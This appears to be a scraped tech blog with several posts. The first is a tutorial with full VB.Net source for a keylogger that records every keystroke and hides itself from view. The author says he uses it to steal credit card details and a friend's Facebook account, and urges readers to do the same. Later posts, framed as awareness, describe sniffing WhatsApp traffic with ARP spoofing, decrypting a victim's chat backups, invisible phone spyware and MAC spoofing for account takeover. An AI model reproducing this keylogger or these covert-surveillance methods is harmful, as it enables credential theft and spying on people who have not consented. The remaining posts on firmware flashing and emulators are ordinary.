Wednesday, September 24, 2014

How to Create a Keylogger in VB.Net

                                  KeyLogger

In this article we are going to be a Mastermind Hacker & develop our own Hacking Program. This article is on how to create a keylogger in vb.net. First of all lets take a look on what a keylogger is.

What is a Keylogger?
Keylogger is a program that records every keyboard keys pressed by a computer user. It is mostly used by hackers to steal confidential information like password, credit card credentials, etc.

Note: This article is only for educational purpose. I am not responsible for anything you do illegal with this program.

So apart from hacking credit card credentials I usually used keylogger to hack my friend’s facebook account. That’s why I have given you the source code so that you can also do the same. Visit below link for keylogger free download.

                                                - Keylogger Free Download -

How to Create a Keylogger in VB.Net?

How to Create a Keylogger in VB.Net?

How to Create a Keylogger in VB.Net
1. So lets begin with designing the GUI (Graphical User Interface). First of all open Visual Studio & create a new project.

2. Now add 3 Buttons from Toolbox and name them Start, Stop & Hide. Start button will help us to start recording the keystrokes pressed. Stop will help us to stop recording the keystrokes and the best one is Hide, it will help us to make our keylogger invisible (it will run in background).

3. Now add a RichTextBox – This will help us to display the recorded Keystrokes.

4. Add a timer and set its interval to 170 (Don’t enable the timer). Our GUI designing is completed, now we need to write our code.

5. Double click the form so that you can switch to code view, now clear all the code and paste the following code:

Public Class Form1
    Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Integer) As Short
    Public log As String
    Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
        Timer1.Start()
        Button1.Text = "Started !"
        Button2.Text = "Stop Recording"
    End Sub

    Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
        Timer1.Stop()
        Button1.Text = "Start Recording"
        Button2.Text = "Stopped !"

    End Sub

    Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
        If (GetAsyncKeyState(65)) Then
            log = log + "A"
        ElseIf (GetAsyncKeyState(66)) Then
            log = log + "B"
        ElseIf (GetAsyncKeyState(67)) Then
            log = log + "C"
        ElseIf (GetAsyncKeyState(68)) Then
            log = log + "D"
        ElseIf (GetAsyncKeyState(69)) Then
            log = log + "E"
        ElseIf (GetAsyncKeyState(70)) Then
            log = log + "F"
        ElseIf (GetAsyncKeyState(71)) Then
            log = log + "G"
        ElseIf (GetAsyncKeyState(72)) Then
            log = log + "H"
        ElseIf (GetAsyncKeyState(73)) Then
            log = log + "I"
        ElseIf (GetAsyncKeyState(74)) Then
            log = log + "J"
        ElseIf (GetAsyncKeyState(75)) Then
            log = log + "K"
        ElseIf (GetAsyncKeyState(76)) Then
            log = log + "L"
        ElseIf (GetAsyncKeyState(77)) Then
            log = log + "M"
        ElseIf (GetAsyncKeyState(78)) Then
            log = log + "N"
        ElseIf (GetAsyncKeyState(79)) Then
            log = log + "O"
        ElseIf (GetAsyncKeyState(80)) Then
            log = log + "P"
        ElseIf (GetAsyncKeyState(81)) Then
            log = log + "Q"
        ElseIf (GetAsyncKeyState(82)) Then
            log = log + "R"
        ElseIf (GetAsyncKeyState(83)) Then
            log = log + "S"
        ElseIf (GetAsyncKeyState(84)) Then
            log = log + "T"
        ElseIf (GetAsyncKeyState(85)) Then
            log = log + "U"
        ElseIf (GetAsyncKeyState(86)) Then
            log = log + "V"
        ElseIf (GetAsyncKeyState(87)) Then
            log = log + "W"
        ElseIf (GetAsyncKeyState(88)) Then
            log = log + "X"
        ElseIf (GetAsyncKeyState(89)) Then
            log = log + "Y"
        ElseIf (GetAsyncKeyState(90)) Then
            log = log + "Z"
        ElseIf (GetAsyncKeyState(48)) Then
            log = log + "0"
        ElseIf (GetAsyncKeyState(49)) Then
            log = log + "1"
        ElseIf (GetAsyncKeyState(50)) Then
            log = log + "2"
        ElseIf (GetAsyncKeyState(51)) Then
            log = log + "3"
        ElseIf (GetAsyncKeyState(52)) Then
            log = log + "4"
        ElseIf (GetAsyncKeyState(53)) Then
            log = log + "5"
        ElseIf (GetAsyncKeyState(54)) Then
            log = log + "6"
        ElseIf (GetAsyncKeyState(55)) Then
            log = log + "7"
        ElseIf (GetAsyncKeyState(56)) Then
            log = log + "8"
        ElseIf (GetAsyncKeyState(57)) Then
            log = log + "9"
        ElseIf (GetAsyncKeyState(96)) Then
            log = log + "{Num0}"
        ElseIf (GetAsyncKeyState(97)) Then
            log = log + "{Num1}"
        ElseIf (GetAsyncKeyState(98)) Then
            log = log + "{Num2}"
        ElseIf (GetAsyncKeyState(99)) Then
            log = log + "{Num3}"
        ElseIf (GetAsyncKeyState(100)) Then
            log = log + "{Num4}"
        ElseIf (GetAsyncKeyState(101)) Then
            log = log + "{Num5}"
        ElseIf (GetAsyncKeyState(102)) Then
            log = log + "{Num6}"
        ElseIf (GetAsyncKeyState(103)) Then
            log = log + "{Num7}"
        ElseIf (GetAsyncKeyState(104)) Then
            log = log + "{Num8}"
        ElseIf (GetAsyncKeyState(105)) Then
            log = log + "{Num9}"
        ElseIf (GetAsyncKeyState(106)) Then
            log = log + "{Num*}"
        ElseIf (GetAsyncKeyState(107)) Then
            log = log + "{Num+}"
        ElseIf (GetAsyncKeyState(13)) Then
            log = log + "{Enter}"
        ElseIf (GetAsyncKeyState(109)) Then
            log = log + "{Num-}"
        ElseIf (GetAsyncKeyState(110)) Then
            log = log + "{Num.}"
        ElseIf (GetAsyncKeyState(111)) Then
            log = log + "{Num/}"
        ElseIf (GetAsyncKeyState(32)) Then
            log = log + " "
        ElseIf (GetAsyncKeyState(8)) Then
            log = log + "{Backspace}"
        ElseIf (GetAsyncKeyState(9)) Then
            log = log + "{Tab}"
        ElseIf (GetAsyncKeyState(16)) Then
            log = log + "{Shift}"
        ElseIf (GetAsyncKeyState(17)) Then
            log = log + "{Control}"
        ElseIf (GetAsyncKeyState(20)) Then
            log = log + "{Caps}"
        ElseIf (GetAsyncKeyState(27)) Then
            log = log + "{Esc}"
        ElseIf (GetAsyncKeyState(33)) Then
            log = log + "{PGup}"
        ElseIf (GetAsyncKeyState(34)) Then
            log = log + "{PGdn}"
        ElseIf (GetAsyncKeyState(35)) Then
            log = log + "{End}"
        ElseIf (GetAsyncKeyState(36)) Then
            log = log + "{Home}"
        ElseIf (GetAsyncKeyState(37)) Then
            log = log + "{LArrow}"
        ElseIf (GetAsyncKeyState(38)) Then
            log = log + "{UArrow}"
        ElseIf (GetAsyncKeyState(39)) Then
            log = log + "{RArrow}"
        ElseIf (GetAsyncKeyState(40)) Then
            log = log + "{DArrow}"
        ElseIf (GetAsyncKeyState(45)) Then
            log = log + "{Insert}"
        ElseIf (GetAsyncKeyState(46)) Then
            log = log + "{Del}"
        ElseIf (GetAsyncKeyState(144)) Then
            log = log + "{NumLock}"
        ElseIf (GetAsyncKeyState(188)) Then
            log = log + "{,}"
        End If
        RichTextBox1.Text = log
        Dim hotkey1 As Boolean
        hotkey1 = GetAsyncKeyState(Keys.K)
        If My.Computer.Keyboard.CtrlKeyDown AndAlso My.Computer.Keyboard.ShiftKeyDown AndAlso hotkey1 Then
            Me.Visible = True
            Me.ShowInTaskbar = True
        End If
    End Sub

    Private Sub Button3_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button3.Click
        MsgBox("Press Ctrl+Shift+K to make keylogger visible !", MsgBoxStyle.Information)
        Me.Visible = "false"
        Me.ShowInTaskbar = "false"
    End Sub
End Class


Quick Tip: If you are facing any error then make sure your form Name is Form1.

Windows 8.1 Download ISO 32 / 64 Bit

Windows 8.1 Download ISO 32 / 64 Bit Free Official


Download Windows 8.1 ISO 32 Bit / 64 Bit for PC. Free Download Windows 8.1 ISO with single direct link. Click below button to download Windows 8.1 iso free. download windows 8.1 Microsoft has just released Windows 8.1 which will be a major update to Windows 8. You can download Windows 8.1 disk image ISO files and install them on your machines. Windows 8.1 download links are provided at the bottom of this post. You can also experience Windows 7 which was the previous version of Windows 8.
Please Note this is Windows 8.1 Pro (Professional Edition). If you are looking for standard Edition then you have to wait. Until we’ll post that.

Windows 8.1 Release

Windows 8.1 has brought its own mobility and user experience. The security and Networking is boosted up on Windows 8.1 version. This windows 8.1 review details the new enhancements in Windows 8.1 which will help Microsoft to grow your business. Users which are domain joined in Windows 8.1 can be a part of better group policy management. A new feature is web application proxy which provide advance ability and consistent experience in Windows 8.1 download.
download windows 8.1 iso
Security optimizations in new windows 8.1 are classic. Device Encryptions and improved integrated biometric function in Windows 8.1 make it leader. Far from all Modern front end experience make the user comfortable working with variety of apps.

Features of Windows 8.1

Below are unique Windows 8.1 features you can check after windows 8.1 download:- 1. Direct Desktop Boot Support 2. Resize Apps Windows 3. Improved Device Encryption 4. Resistance to Everyday Malware Attacks 5. Remote Business Data Removal in case of lost or Stolen
windows 8.1 iso download
6. Automated Lock Down Feature 7. Integrated VPN 8. Broadband Tethering 9. NFC Tap To Pair Support 10. Web Application Proxy 11. Enhanced Environment for Virtual Desktops For more details you can visit the official Windows 8.1 website.
download windows 8.1 free

Free Download Windows 8.1 ISO

Click on below buttons to download Windows 8.1 free ISO files. These are single link complete ISO files which are ready to burn. You can install these via Pen drive as well. Choose either 32 Bit or 64 Bit version of Windows 8.1. If you are unsure then choose 32 Bit version of Windows 8.1 ISO file. These are official Windows 8.1 releases by Microsoft.

32 Bit

64 Bit

How To Install Windows 8.1 ISO

Well after you successfully download windows 8.1 free iso file. Save it on your PC. Follow this tutorial which tells How to install Windows 8.1 via USB Drive. The steps to install windows 8.1 are simple and easy. Comment here if you face any issues during windows 8.1 iso download or installation.

Thursday, May 1, 2014

Learn How Any One Can *HACK* Your Whatapp

        
          How any one hack your Whatsapp.
Hello everyone...!!!!!!!!!
So in this blog i am going to make you aware that how anyone can hack your whatsapp and read all your personal stuff and messages.
You must be thinking that i am joking that " how any one can hack your whatsapp ". The answer is YES anyone can hack your whatsapp account and operate it without you being known. They can easily access all your stuff and can also send messages, pics, video etc behalf on you and you will just keep wondering that when you sended all this...????? :-? 
So i will be sharing some of the hacks and software through which anyone can actually hack your whatsapp.
So lets get started with 1st trick in which a software is used to hack whatsapp 
NOTE:- That the above software i am telling about is an android app which need permission of superUser which means the phone must be rooted.
Let's Get Started 1. WhatsApp Sniffer
 
WhatsAppSniffer is a tool for root terminals to read WhatsApp conversations of a WIFI network (Open, WEP, WPA/WPA2).
It captures the conversations, pictures / videos and coordinates that aresent or received by an Android phone, iPhone or Nokia on the same WIFI network.
It has not been tested with Windows Phone terminals.
It can't read the messages written or received by the BlackBerry's, as they use their own servers and not WhatsApp's.
This application is designed to demonstrate that the security of WhatsApp's communications is null.
WhatsAppSniffer just use the TCPDump program which reads all the WIFI network packets and filters those which has origin or destination WhatsApp's servers.
All messages are in plain text, so it does not decrypt anything, complying fully with the legal terms of WhatsApp (3.C: "While we do not disallow the use of sniffers Such as Ethereal, tcpdump or HttpWatch in general, Any we do going efforts to disallow reverse-engineer our system, our protocols, or explore outside the boundaries of the ordinary requests made by clients WhatsApp .... ")
For WPA/WPA2 encrypted networks, if uses the tool ARPSpoof (optional).
Requirements :- 
1. A Rooted Android Device.
2. Your Victim Should Use Same Wi-Fi Through Which you are connected.
  
3. WhatsAppSniffer Donate ★ root v1.03.
So beware when you are using whatsapp in public or local WiFi connection. Don't be happy if you find any open WiFi connection in your areas but it may be the trick of a attacker to hack your whatsapp account and read all your personal stuff.
==================================================================
2. Decrypting Conversations
The Second Trick through which hacker can hack your whatsapp account is by decrypting your conversation which is kept in mobile SD card or the backup which you create for backuping your messages and stuff.
For different mobile OS there are different ways. Below are the steps for Android, Iphone, Blackberry & Nokia(no info available yet for nokia)   

have your victim locked his whatsapp? or you want all his conversation on your PC. Generally for security reasons WhatsApp encrypt Conversation while taking backup in SD Card or Phone Memory.But i have found a tool on XDA that claims to decrypt all the whatsapp conversation down to your PC.

If you have some access over his device you can also send files from Bluetooth to your device and later read all the conversations.

This tool is called WhatsApp Xtract and for this all credits goes to ztedd.

Some general advice on how to backup Whatsapp and get the database file:

Android :-

- In Whatsapp go to settings - more - Backup Chats
- Copy the folder "Whatsapp" on the SD card to your backup location (e.g., PC)
- (ideally also) use the app Titanium Backup to backup the full whatsapp application together with its data, copy the backup from the folder "TitaniumBackup" on the SD card to your backup location (e.g., PC)
- Use this tool Whatsapp Backup Extractor (download in this thread) to show the chats in a friendly readable format. The necessary files "wa.db" and "msgstore.db" you will find inside the Titanium Backup archive "com.whatsapp-[Date]-[some digits].tar.gz", alternatively (without Titanium Backup) you can use the msgstore.db.crypt file from the folder Whatsapp/Databases on the SD card.

iPhone :-

- use Itunes to create an unencrypted Backup
- use an Iphone Backup Tool to get the file net.whatsapp.WhatsApp/Documents/ChatStorage.sqlite, e.g. I-Twin or Iphone Backup Extractor. Make sure to create an unencrypted backup with Itunes, as these tools can't handle encrypted backups. Another possibility are forensic tools like UFED Physical Analyzer.)

Blackberry :- 
- sync your blackberry with desktop manager and then copy the messagestore.db file from SD
- however, it seems that this file is encrypted? Currently we don't know how to get the unencrypted messagestore.db file
- Blackberry not supported yet!
 
Nokia- not known yet
- Nokia not supported yet!!! 

So before giving your phone to anyone think twicely and also keep all your backup safe so that no one can hack your personal stuff and messages. :-) 
==================================================================

3. Using Spywares :-

Another method we are going to see is that by using 3rd party application and software anyone can easily not only hack your whatsapp but it can track GPS, view your lock screen password, view your messages, call records etc.

There are many software available in the market to do such thinks but the truth is that they all are paid app but i have come across a 3rd party software which is absolutely free of cost and that is call BOSSPY. It is available only for android and Iphone till now.
I have use it in my S3 and it works like a charm to see whether its really working or not and i was shocked to see that it can actually track all my call records, in/out text messages, it can track me via GPS and the great and very dangerous think about this app is that it is totally invisible means you cannot find this app in app drawer but it can be found under setting => accessibility => Service tab. There you will find this app. To start this app we need to dial the default code which is 123456 in android dialer. For further detail visit the official page of BOSSPY.
 
==================================================================
So guys that all for today.
In next post i will be sharing some other dangerous method through which anyone can hack your whatsapp
Till then stay tune to my blog.
if i have help you in any way please do comment and share it as much as you want to protect your dear one from being hacked by someone.
STAY SAFE AND BE AWARE

Cont... Of how any one can hack you whatsapp


Hi Guys,

So lets get started knowing some other DANGEROUS tricks through which any one can hack your WHATSAPP. There are tons of site in which they claim they can hack whatsapp but thats all *FAKE*. Non of that are working and its just waste of time of such person who want to do hacking stuff through all this type of software.

My earlier POST in which i have discuss some Tricks and Software through which any one can hack your WHATSAPP.
Check Out by clicking HERE


So Lets Get Started....


In this trick i will be telling you how can any one can read your messages offline with the help of MAC [MEDIA ACCESS CONTROL] ADDRESS. You can see that you can read the messages nad profile p;ic in your whatsapp even when you are not connected to internet and it also pop up the messages which you have not read when you are offline. Its that all the messages are kept encrypted in the SD card of your mobile so even when are offline you can read the messages and profile pic of your contacts.

So whatsapp is not that worst about their security but still as you know we are living in 21st century and are brilliant hackers which come up with any type of hacks. So its our duty to be aware about such type of tricks and hacks.

In this trick a attacker can use your MAC address and verification code which whatsapp send you at the time you install whatsapp in your device when they the verification of your number. So you may be knowing that whatsapp uses your MAC address as the identifier to your account and you cannot use your account in 2 device at a same time. Its because of the MAC address which is stored in the whatsapp database. But MAC address can be spoofed mean it can be changed temporarily. Yes MAC can be Spoofed an attacker can use your MAC address and verification code to aces your whatsapp account.

It is easy to spoof MAC address in android but for spoofing MAC address in android the device must be rooted with BusyBox and Terminal App install. With all this any one hack spoof their MAC address and keep it your MAC address so that they can hack your whatsapp account.

The method of spoofing MAC address for android is HERE.

Android is the very good OS for any hacker because you can do many hacks in Android easily. So most of the tricks is for Android only and also many hacker prefer Android device only to hack.

So by spoofing ( changing the MAC address ) any one can easily hack your whatsapp. But spoofing is not only the thing the hacker have to do with. The hacker also want the verification code which whatsapp send you at the time of verification. So if the attacker got your MAC address + the verification code then the hacker can easily *HACK* your account and read all your messages.

So if any of your friend on which you have doubt that he can do such thinks kindly don't give your mobile to them and if you give also put security code or pattern lock by using some app. I prefer APP LOCK because it has very good security and it is invisible in status bar. I use this app only to protect my phone.

You know what after i have wrote this post and share with all my friend non of my friend is now giving me their mobile LOL because they think i can do all this stuff hahahha..!!!!!!!

So guys this was another way through which your account can be hacked by someone..

Thanks for reading my blog. If i help you in any way please do comment and if you have any query then also plzz comment i will be happy replying you..

STAY SAFE AND BE AWARE 

Thursday, April 4, 2013

How to Flash your Nokia device via Phoenix USB Dead Flashing (links updated)

Flashing your phone is not an easy thing for an average mobile user. But if you can follow steps carefully then its gonna be a breeze. I was also hesitant before to flash my Nokia N8 via Phoenix but now flashing my device has never been so difficult. Flashing refers to updating your device firmware(or internal Operating system) or to unlock and debrand. Nokia phoenix is service software by which you can restore and flash a firmware. This is not intended for consumers though. Disclaimer: Nokia Revolution is not liable for any damage will cause to your device. So read instructions carefully. If you have doubts, you can put a comment here or join our Facebook group for a quicker response.
WHAT’S IN IT FOR YOU
  • Can be used to restore a dead phone by unsuccessful software update or flashing.
  • Can be used to update your device with the latest firmware from Navifirm when your region doesn’t support the updates or not yet available. (NAVIFIRM is the ultimate all-purpose tool for downloading Nokia firmware images, obtaining lists of product codes, and finding the right product code for your phone. NAVIFIRM downloads all this straight from Nokia’s servers so you don’t have to wait for people to post data packages and lists of product codes.)
  • Can be used to flash your device using a Cooked Firmware (CFW) compatible with your device.
On this tutorial, I will provide a step by step instruction on how to flash your device using DEAD USB FLASHING. I have tested this with Symbian^3/Nokia Belle devices. Dead USB flashing makes a clean and bug free flashing of your firmware. You can use this to flash your device using a CFW or an Original Firmware (OFW)
THINGS NEEDED
  • Make sure your device has sufficient battery power. Dead USB flashing works when your device is OFF but needs enough battery power when flashing is done and your device is ready to reboot.
  • Firmware files – these are CFW or OFW files. You can get the Original Firmware files via Navifirm. Download Navifirm here. For Cooked Firmware, just search it on Google. There are a lot of CFWs in the net but I personally use CFW by The One (he is a good friend of mine). His CFWs are made of stability and speed without sacrificing the battery life. He has CFWs for Nokia X7, N8 and Pureview 808. Click here.
  • Phoenix software, Click here
  • USB cable for your device
  • Make a back up your files
  • Take out your microSD card
FOR A BUG FREE FLASHING Before you begin flashing your device. This should be performed for a clean and bug free flashing.
  • While your device is on, plug the USB cable to your device and to your PC and initiate Mass Storage mode.
  • Delete folders on E:/ such as private, sys, system and resource
  • Format your E:/ drive. I use this formatting tool. Click here. Just click on Full Erase ON.
  • After formatting your drive, press *#7370# on your home screen. Just click YES to delete all files. It will restart your device, but as soon as you see the Nokia logo press and hold the Power button until it vibrates to OFF.
Lets Start!
Before flashing, Make sure that the Firmware files are placed into path C:\Program Files\Nokia\Phoenix\Products\RM-596 RM folder number will correspond to the RM number of your device. RM-596 is for Nokia N8.
  1. Connect your device via USB cable and make sure it’s turned OFF. Run Phoenix software. Select “NO CONNECTION” as connection type.
  2. Click File then select “Open Product”
  3. A window will appear, select the device model and the corresponding product code of your phone. To find your product code – Press *#0000# on your dialer while your mobile device is on.
  4. Select “Firmware Update” option in “Flashing” menu.
  5. Press “…” button on the top-right corner of the window to select the language pack/product code You want to use on your flashing. Click on the product code / language pack that you have selected and press OK button.
  6. It will now show the Product code you have selected. Tick the “Dead phone USB flashing”.
  7. Click on “Refurbish”. Then you’ll get a pop-up window, follow the instruction. If it did not work, best option is to Disconnect the USB cable from your device. Press and Hold the Power button of your phone for 8 seconds. Once it vibrates, release the Power button and immediately connect the USB back into your phone’s port. Then you should see the flashing starts.
  8. After some seconds of flashing, it will pause and prompts for the same instructions as above. Do the same trick as mentioned in Step #7.
  9. When the update process finished, a window will appear “Firmware updating succeeded”. Your phone will automatically restarts when flashing is done. After that, you can safely remove your data cable from your device. In some cases, when using a CFW, it wont says “Firmware updating succeeded” but will just say “Flashing Completed”. When that happens, the device screen will show “Local mode” or “Test mode” or in Nokia Logo. You can try to turn in off by holding the Power button for 8 seconds untill it reaches the multiple vibration. Then restart your device – most of the time it works after that. But if not, you have to repeat the flashing process again.
GoodLuck!

Upgrade Samsung Galaxy S i9000 Firmware using Odin Flash Tool

Upgrade Samsung Galaxy S i9000 Firmware using Odin Flash Tool

Upgrade Samsung Galaxy S i9000 Firmware using Odin Flash Too


flash Samsung Galaxy S i9000 with either leaked, custom ROM or Official release.


Requirements


  • Unlocked Samsung Galaxy S i9000
  • Latest Samsung Kies or Device drivers installed.
  • ODIN 3 version 1.0 (flash program)
  • Upgrade Firmware upgrade File (.tar) can be downloaded from Samsung-Firmware
  • .PIT file (the boot file of the phone generally called 512.pit) which will be included in upgrade file.
  • USB cable
Procedure


  • Open Odin (preferably “Run as Administrator”)
  • Browse the PIT file from extracted firmware upgrade.
  • In PDA, browse the TAR file which is the main file requirement.
  • Optionally if there is any file with CSC in it, browse and select it.
  • Switch off Phone and remove SD Card (if any) and SIM.
  • Connect with USB
  • Hold Volume down + Home Key + Power button till the phone boots in “Download mode”.
  • Press Start button on Odin program window after it detects ID:COM
  • Phone will reboot again and whoa! your Phone is flashed with latest firmware.

Disclaimer

  • Take Backup of Contacts, Messages and Calender events and Apps before proceeding as it will erase all data in ROM.
  • I have flashed my Samsung Galaxy S i9000 with official leaked ROM using the following procedure and it worked fine on Windows 7.
  • We are not responsible if you accidentally brick your phone.
Let any firmware release or leak on web, if it is not available officially for you, flashing with odin is a working method. After Flashing, the phone is unrooted so, you will have to root Samsung Galaxy S i900 again in one click available for 2.1 Eclair and 2.2 Froyo.


Flashing the device firmware can fix unexpected errors or failures on the device or when all else fails, it is the only way to restore a device to working condition after a partial brick or boot loop.


Preparing and Setting up ODIN and Files used to Flash.
-Odin3 version 1.85
or here
Then download the latest Samsung Galaxy S II Original Firwares


Or find and Download the latest firmware Updates

Flashing the Samsung Galaxy S II I9100 Procedures:

1. Extract and Run the ODIN flasher tool.


2. Check these checkboxes options: Re-Partition , Auto Reboot , F.Reset Time


3. Select the PDA/Modem/CSC/.PIT files in Odin
In the PIT section, select the u1_02_20110310_emmc_EXT4.pit file you downloaded.
In the PDA section, select the CODE_I9100xxxxx_CL161513_REV02_user_low_ship.tar.m d5 file.
In the PHONE section, select the MODEM_I9100xxxxx_REV_02_CL995882.tar.md5 file.
In the CSC section, select the GT-I9100-MULTI-CSC-Oxxxxx.tar.md5 file.


4. Prepare the Samsung Galaxy S II into DOWNLOAD MODE.
Turn the phone into the download mode by pressing and holding
VolumeDown+OK+Power at the same time.


5. Connect the Device to PC using the DATA cable
Connect your phone with your computer and wait until the drivers are installed.
Make sure the ID:COM box highlighted yellow to know that the handset is connected to the PC properly.
If you still do not get any results, try another USB port on your computer.


6. When all binary files needed is ready, Enter the Device into Firmware Downloading process, Click Start.

The phone will be flashed and once it’s finished, it will boot up.Do NOT disconnect the usb-cable, remove the battery or otherwise interrupt this process!
But if you do not see a blue progress bar on your phone after 5 minute, take out your phones battery, unplug your phone and start from step 1 again.
7. Handset reboots when flash or download completes
Once you see the message "PASS!", you have successfully flashed your phone.


8. Codes to confirm the Downloaded Firmware Version
*#1234#
Full Reset
*2767*3855#

How to Play PS2 Games on PC with Emulator

We’ve always wanted to play PS2 games on our PC. Well, now you can finally play your PS2 games without many issues using the PCSX2 v 0.9.8 emulator for Windows and Linux, created by the same team that brought you PCSX (a Sony PS 1 emulator).
It’s been 2 long years in development, but the improvements made are well worth the time. This step by step guide will help you install PCSX2 v 0.9.8 emulator and play PS2 | Playstation 2 games on your PC.
Just a note: Norton Anti-Virus is falsely reporting as a virus, here is the report to prove that it is safe. (Virus Report)


Downloading

Downloading differs depending on what OS you are on.
Windows:
Full installer: 12.1MB / exe: Download
Web installer: 3.05MB / exe: Download
Binaries: 2.72MB / 7zip: Download
NOTE: Full installer comes with Microsoft Visual C++ Redistributables, which you would use for offline installs of PCSX2. Web installer optionally fetches the Redists from Microsoft.com, if you do not have them already installed on your machine.
Linux:
Binaries: 2.85MB / 7zip: Download

NOTE: On Linux you can fetch the binaries or simply use launchpad
Sourcecode:
Archive: 10.0MB / 7zip: Download

Steps to Downloading:

STEP  1: Click on download link above
STEP  2: Choose components, We are doing a full install for purposes
NOTE:  The full install will automatically install Microsoft Visual C++ Redistributables if needed

STEP  3: Run Set-up Wizard
Choose directory where you store your roms
Enjoy!

Features:

  • There is a totally new threaded GUI including Widgets to make the entire experience better for you.
  • Newly provided Linux Support, with a cross platform UI. So any changed will affect Windows and Linux the same.
  • New memory card manager.  Including such new characteristics as custom nameable(or downloaded) cards and sizes varying from 8-64MB
  • Improved host file systems and ELF loading support
  • New patches and hacks are auto applied by default
  • New VU compiler named microVU which brings higher compatibility to the older superVU recompiler
  • New VIF unpacker recompiler which is more secure and precise than the previous version
  • Improved SPU2-X sound plugin which boosts sound generation, providing new audio outputs and filtering options improving compatibility
  • 65% games are totally playable and, 85% are “ingame” 1500 total games for you to enjoy!
There are several new changes to the GUI as well which include:
  • Totally new menus that give quicker config options
  • Anytime pause and resume options. Completely safe and effictive
  • Anytime setting options,  configuration plug-ins as well
  • Several new options that make game play way more fun
  • Hew tips on how to use settings and options
  • Brand new config with a friendlier UI, Including a set-up wizard, defualt reset buttons, as well as global pre-sets
  • Games come translated with many languages to pick from
  • Usable with Aero Glass, and Windows Eye Candy too
  • Greatly improved for Linux!!
Many significant changes have been made to the core to boot:
  • The emulation core has been debugged, doctored up, and given a general face-lift
  • Innumerable bugs and code generations have been remedied for better game-play
  • All new VIF complier
  • GS rewrite makes for accelerated and balanced improvements from previous versions
  • The database recognizes the game that is being played, and will automatically apply any applicable patches or fixes needed
  • PLUGINS

  • GSdx is way faster and consistent than any previous versions
  • SPU2-X is now the desired plug-in for this software having evolved, all the SPU2 quirks allowing it to run many many more games!!

How To Run Android Game On PC

3 Best ways to run/play Android apps or games on your Windows based comp

Developers have been developing lots f new Android applications and it is very difficult to test each of them by installing in the phone or Tab. So the need came out and people think to develop user friendly softwares to run android applications and games on windows based environment. I mentioned here “user friendly” because the Android SDK is available to preview and run apps on Windows based computer or laptop, but they are not user friendly and difficult to use for all people.


In this article we list out the software programs that can be use to run and test your Android applications and games on Microsoft’s Windows operating system. The memory of phone is limited and it will be waste of battery to download and check or preview lots of android applications on mobile.  

Need to run Android games and apps on Windows based computer:

     Play Interesting Android games on PC:

Suppose you like a racing game in your mobile and want to play it on PC with full screen. But unfortunately the game is only for android not for windows then? You will need to sue any Android emulator software that can run the game inside your windows operating system virtually just like it run in android.
·         Test the applications before they hang your device:
In first paragraph we discussed that, it is difficult and not easy to test each and every application. Many applications use camera, Bluetooth and many tools from your android device and id the applications I not fully tested they can harm your device. I am saying the applications which are outside android market and under beta version.
The applications which can be use to run android apps and games on Windows based system:
1)      BlueStacks:
how to run android with windows 
This is one of the best user friendly application that can be use to run your android games and applications on Windows. Still it is in beta version. You can download the alpha version from this link.
Or you can just visit the official website to download the latest version:
The best feature of this program is you can run any Android application and game in full HD screen. Also you can download any app directly from the android market if you have a working internet connection to computer.
The procedures are simple and just download it and install then you can find the option of load app or download it from the market.
2)      Android SDK (software development kit):
 android sdk for pay games on windows
This is the default tool available for android apps developer and also can be use for common people just to test apps and play games inside the windows environment. Bu problem is only that the set up is not easy and some steps to do before going to play and run Android apps.
Download the Android software development kit from following link.
To see the details setups see this link or this one.
3)      Live Android:
Live android image 
Live-android is another good applications to run android programs on x86 based windows system. This is very similar to 1st one and the official website for this:
To download go here
And you can download the torrent file of the ISO file available in two parts. After downloading merge the parts into single ISO by HJsplit software. Mount it any virtual mounting software like Alcohol or UltraISO and install it.

Thursday, March 21, 2013

How to remove SD card(memory card ) password

The use of memory cards is increasing day-by-day, flash memory being one of the most crucial. Micro SD Cards</gras> are compact space saving memory devices which can create a headache if their password is lost. This article will discuss the way to find out the memory card's password quickly. When the password to a Micro SD Card</gras> gets lost, the card is blocked and none of the information inside it can be accessed. Interfacing your computer and the mobile via Bluetooth can restore and reset the password. Infrared can also be used to regain access to the files.


This article tells you how to recover a a micro SD card password and micro SD card password reset.
This document deals with the issue of losing a password for a MICRO SD card. If the password for the card is lost then it will be blocked for further use. In such a situation, the user can interface their mobile with the PC using Bluetooth or Infrared, make the changes then find the password in the file created thereafter.


Issue

I have lost the password for my 1GB micro SD card and now it is blocked.

Solutions

Solution one:

  • Go to file manager on your mobile
  • In Settings choose system folders,
  • In the System folder, find a file called mmcstore
  • Send the file to your PC using IR/Bluetooth
  • Open the file in Notepad
  • The password you need for your memory card is located within that file

Solution two:

1. Insert your card into your phone, without accessing it through the phone

2. Run FExplorer and Open the path C:\system

3. Find the file called mmcstore, and rename it mmcstore.txt

4. Copy that file (mmcstore.txt) to your PC and open it in Notepad

5. Your password will be located within that file.

For Micro SD : -

Put the card in any E series mobile or N95 etc and format it. It will not ask for a password.

Monday, March 18, 2013

Facebook Chat Messenger [Windows Only]

Facebook Chat Messenger [Windows Only]


Facebook is so popular social networking site that its users can not afford to stay away from it. Many of the facebook addicts leave their work in offices, schools and other places so, it is usually blocked at such places. One of my friend is one of them who becomes very impatient if she has to stay offline for a while.
